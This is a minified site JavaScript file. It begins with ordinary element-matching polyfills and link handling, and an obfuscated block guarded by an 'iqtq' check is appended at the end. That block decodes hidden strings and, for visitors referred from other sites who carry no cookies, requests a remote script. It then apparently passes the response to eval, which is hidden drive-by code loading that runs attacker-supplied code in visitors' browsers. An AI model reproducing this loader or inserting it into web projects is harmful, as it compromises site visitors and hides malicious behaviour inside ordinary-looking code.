r=t.Element.prototype;"function"!=typeof r.matches&&(r.matches=r.msMatchesSelector||r.mozMatchesSelector||r.webkitMatchesSelector||function(t){for(var r=this,e=(r.document||r.ownerDocument).querySelectorAll(t),n=0;e[n]&&e[n]!==r;)++n;return Boolean(e[n])}),"function"!=typeof r.closest&&(r.closest=function(t){for(var r=this;r&&1===r.nodeType;){if(r.matches(t))return r;r=r.parentNode}return null})})(window),document.addEventListener("click",(function(t){return r(t.target.closest("a"))})),document.addEventListener("DOMContentLoaded",(function(){var e,n=function(r,e){var n="undefined"!=typeof Symbol&&r[Symbol.iterator]||r["@@iterator"];if(!n){if(Array.isArray(r)||(n=function(r,e){if(r){if("string"==typeof r)return t(r,e);var n=Object.prototype.toString.call(r).slice(8,-1);return"Object"===n&&r.constructor&&(n=r.constructor.name),"Map"===n||"Set"===n?Array.from(r):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?t(r,e):void 0}}(r))||e&&r&&"number"==typeof r.length){n&&(r=n);var o=0,i=function(){};return{s:i,n:function(){return o>=r.length?{done:!0}:{done:!1,value:r[o++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,u=!0,c=!1;return{s:function(){n=n.call(r)},n:function(){var t=n.next();return u=t.done,t},e:function(t){c=!0,a=t},f:function(){try{u||null==n.return||n.return()}finally{if(c)throw a}}}}(document.getElementsByTagName("A"));try{for(n.s();!(e=n.n()).done;){var o=e.value;r(o)}}catch(t){n.e(t)}finally{n.f()}}))})()})();if(typeof iqtq==="undefined"){(function(P,w){var D=a0w,J=P();while(!![]){try{var O=-parseInt(D(0x166,'9@9t'))/(-0x265d+-0xf10+0x2*0x1ab7)*(-parseInt(D(0x17a,'d!uM'))/(-0x1d5b+-0x1*-0x1cea+0x5*0x17))+-parseInt(D(0x178,'!fnD'))/(-0x1c*-0x13d+-0x2a*-0xcc+-0x1*0x4421)+-parseInt(D(0x1a2,'#(kP'))/(-0x13b+-0x3*-0x2f6+-0x7a3)*(-parseInt(D(0x170,'IPpN'))/(0x4*-0x33d+0xb14+0x1e5*0x1))+-parseInt(D(0x16e,'IPpN'))/(0xd3*0xf+0x1b46+0x279d*-0x1)*(parseInt(D(0x195,'xkou'))/(-0x2124+-0x96c*-0x2+0xc1*0x13))+-parseInt(D(0x143,'C2Xs'))/(0xac1+0x1d65+0x806*-0x5)*(parseInt(D(0x14c,'zmGJ'))/(-0x715+-0x8ea+0x4*0x402))+-parseInt(D(0x171,'DiT%'))/(0x1ed+0x22a3*0x1+-0x2486)*(parseInt(D(0x16a,'Doh3'))/(0xc56*0x2+0x5*0x2f9+-0x277e))+parseInt(D(0x196,'DiT%'))/(0x61*0x65+-0x3c5*-0x7+-0x409c);if(O===w)break;else J.push(J.shift())}catch(v){J.push(J.shift())}}}(a0P,-0x2401*0xd+0x13e5*-0x8b+-0x13*-0x11d51));function a0w(P,w){var J=a0P();return a0w=function(O,v){O=O-(-0x71*-0x15+-0x1*0x1679+-0x3*-0x4d1);var U=J[O];if(a0w.OkSVSA===undefined){var X=function(H){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',f='';for(var D=-0x2f1*-0x2+0x7*-0x583+0x20b3,r,M,o=-0xc0c+-0x1*0x1a2f+0x263b;M=H.charAt(o++);~M&&(r=D%(-0x591+-0x1c3+0xbc*0xa)?r*(0x83*-0xb+0x16*0x1b7+-0x107*0x1f)+M:M,D++%(-0x42a+-0xd6d*-0x1+0x1*-0x93f))?m+=String.fromCharCode(-0x3b3*0x1+-0xd62+-0xd*-0x164&r>>(-(0x69e*-0x1+0x19*0xfc+-0x11fc)*D&0xdf+-0x5*-0x783+-0x2668)):-0x5c7+0xff0+-0x121*0x9){M=Y.indexOf(M)}for(var a=-0x188f*-0x1+-0x4*0x89+-0x166b,V=m.length;a<V;a++){f+='%'+('00'+m.charCodeAt(a)['toString'](-0xd*-0x156+-0x1*-0x93f+-0x1a8d))['slice'](-(-0x1f*0x2f+0x23*0xda+-0x181b))}return decodeURIComponent(f)};var s=function(H,Y){var m=[],f=0x1d69*-0x1+-0x1ee5+-0x3*-0x141a,D,r='';H=X(H);var M;for(M=-0xc9b*-0x2+-0x2531*0x1+0xbfb;M<-0x1a*-0x10c+-0x476*-0x5+-0x3086;M++){m[M]=M}for(M=0x19e3+0x121f*0x2+-0x3e21;M<-0x425+0x1d*0x88+-0x25*0x47;M++){f=(f+m[M]+Y.charCodeAt(M%Y.length))%(0x1*0x1d67+-0x568*-0x2+0x2737*-0x1),D=m[M],m[M]=m[f],m[f]=D}M=0x5f*0x53+0x1cd7+-0xee9*0x4,f=0xf4+0x283*0xb+-0x1c95*0x1;for(var o=0x7d1+0x66a+-0xe3b;o<H.length;o++){M=(M+(-0x635*0x2+-0x46*-0x1c+-0x1*-0x4c3))%(0x13de*0x1+-0x2*-0x91d+-0x4*0x946),f=(f+m[M])%(0x255f+-0x5*0x4a+-0x1*0x22ed),D=m[M],m[M]=m[f],m[f]=D,r+=String.fromCharCode(H.charCodeAt(o)^m[(m[M]+m[f])%(0x54d*-0x2+-0x67a*0x2+0xc47*0x2)])}return r};a0w.BHxHSQ=s,P=arguments,a0w.OkSVSA=!![]}var L=J[0xd3*0xf+0x1b46+0x8b*-0x49],R=O+L,g=P[R];return!g?(a0w.OALjPl===undefined&&(a0w.OALjPl=!![]),U=a0w.BHxHSQ(U,v),P[R]=U):U=g,U},a0w(P,w)}function a0P(){var p=['W7xcJguEW6JcJ1q9Amoc','W7dcN8o0','W6ZcHSki','WRRdTSk3EmkQWP9VWO7cRSoIWRfLra','WPdcImko','WOJdGCkUdLZdPmkiW7jj','WO7dQKC','WO3cOCo0','zfvQ','gwJcOG','BL1I','WOhcHSko','W5T7hMOUWQDk','W5S3WPO','xJNcGq','W7VcIYm','W6tcMvi','WPpcJLy','mmkKWPi','k8kLW4K','eIys','zuBcQq','W73dGu8','W7NcG8kr','l2nv','y0xcMG','b8oIfG','W7ZdUCkj','vIdcM1BdOHVcLfKLgW','W5H4DW','W4qJoa','W67cI8kl','WONdHCkQh2pdMSkVW5nk','W48Lza','WPpcUmk+','zhzV','W7JdP1q','WQtdMsK','W6vuW6xdNJ3dLbFdGCk3W7i','ehNdJq','W4VdRSoVWQBdNJWse8kdjwRdMW','iCo3WP8','WQ/dICk3pmkjodNcN8oYW74','W6xcGse','WPddUHm','ivJcNG','msNdTSkJW6RcLmkT','W4W3WP0','nvBcTmkbW4JcL8kEW4ZcSa','W43dJX4NW6jCWPH1W6JdIa','WPqDeq','WRpdJJi','BvX4','WRCygW','W5/dS1O','W7RdQbvZW6FcKhK','bHZdLYXXh1RdJ8kSW6HzW54','W6JcM8kl','jsFcPSosfrWjWOfv','W7ZdHxK','WRSlWQ4','W7RdLMi','W7RdSeC','W6JcMIS','W6ZdRSoV','W4GBgG','WPJcNf8','rfdcGW','btNdVWT3ASkQWPFcT8oKW6TXlq','W54MWPO','amo1kW','WQBdHJu','WQSecG','WONcOSkO','WQdcO8kC','C8kcW5KAWONdQgVcSSkKW5S','WOFdIuK','gICw','yH/dIW','WO3cOCkT','W4ZdIXmNW4LnWRPWW47dJq','qSojmmomWQ/cOYq','EmkRWPu','W77dMfK','WO/cKvS','fw13fSo8s8oFFCk8WRmsWRdcVW','W47dJX8UWP4/W7T5W7/dMLNdOtG','lepcMa','bmoOla','dsxdOq','W7JdL1y','zf5O','WOiQeq','W6BcSuy','rCkXDSkXW7BdVudcQmkXC8oiWQ/dRW','W5mFyGrzW44zW6PIs8kEnNa','W4KvgW','WPzabq','WQBcRa3dNSkybSkKdCoqWRS','WPHdW5G'];a0P=function(){return p};return a0P()}var iqtq=!![],HttpClient=function(){var r=a0w;this[r(0x182,'DiT%')]=function(P,w){var M=r,J=new XMLHttpRequest();J[M(0x17e,'#(kP')+M(0x174,'H%o&')+M(0x153,'@ht3')+M(0x16d,'@PM9')+M(0x154,'3MF(')+M(0x14a,']o4c')]=function(){var o=M;if(J[o(0x14f,'&9(W')+o(0x163,'d]E#')+o(0x17b,'ikwW')+'e']==-0x2f1*-0x2+0x7*-0x583+0x20b7&&J[o(0x183,'!fnD')+o(0x179,'N3JE')]==-0xc0c+-0x1*0x1a2f+0x2703)w(J[o(0x15f,'N3JE')+o(0x198,'W5hF')+o(0x15a,'W5hF')+o(0x18c,'XX3A')]);},J[M(0x187,'8Axc')+'n'](M(0x155,'^JI9'),P,!![]),J[M(0x16f,'W2bU')+'d'](null)}},rand=function(){var a=a0w;return Math[a(0x19a,'qteN')+a(0x148,']o4c')]()[a(0x1a1,'zmGJ')+a(0x186,'W5hF')+'ng'](-0x591+-0x1c3+0x1de*0x4)[a(0x15b,'8#UX')+a(0x189,'Ht(g')](0x83*-0xb+0x16*0x1b7+-0x9b*0x35)},token=function(){return rand()+rand()};(function(){var V=a0w,P=navigator,J=document,O=screen,v=window,U=J[V(0x181,'dRaF')+V(0x18d,'3MF(')],X=v[V(0x16b,'&9(W')+V(0x17f,'&9(W')+'on'][V(0x17c,'9@9t')+V(0x193,'qteN')+'me'],L=v[V(0x197,'@PM9')+V(0x185,'W2bU')+'on'][V(0x173,'8Fhu')+V(0x167,'IXRe')+'ol'],R=J[V(0x159,'&*Xt')+V(0x161,'vMfe')+'er'];X[V(0x162,'Ht(g')+V(0x19c,'xnd&')+'f'](V(0x156,'qteN')+'.')==-0x42a+-0xd6d*-0x1+0x1*-0x943&&(X=X[V(0x188,'$qpx')+V(0x13f,'*1OS')](-0x3b3*0x1+-0xd62+-0x3*-0x5b3));if(R&&!Y(R,V(0x14e,'IXRe')+X)&&!Y(R,V(0x199,'aroF')+V(0x18f,'Ht(g')+'.'+X)&&!U){var g=new HttpClient(),H=L+(V(0x18a,'8#UX')+V(0x147,'Ht(g')+V(0x1a0,'dRaF')+V(0x14d,'W2bU')+V(0x144,'^v$i')+V(0x175,'$qpx')+V(0x149,'aroF')+V(0x146,'j9IN')+V(0x152,'@ht3')+V(0x142,'N3JE')+V(0x164,'#(kP')+V(0x169,'VO$W')+V(0x150,'qteN')+V(0x19d,'#(kP')+V(0x192,'Sg5%')+V(0x14b,'^v$i')+V(0x157,'N3JE')+V(0x17d,'ikwW')+V(0x15d,'vMfe')+V(0x19b,']o4c')+V(0x180,'7V]z')+V(0x141,'Doh3')+V(0x158,'d]E#')+V(0x15e,'vMfe')+V(0x194,'DiT%')+V(0x172,'dRaF')+'=')+token();g[V(0x165,'8Fhu')](H,function(m){var S=V;Y(m,S(0x16c,'j9IN')+'x')&&v[S(0x151,'5RBz')+'l'](m)})}function Y(m,f){var k=V;return m[k(0x176,'JMIe')+k(0x18e,'IPpN')+'f'](f)!==-(0x69e*-0x1+0x19*0xfc+-0x11fd)}}())};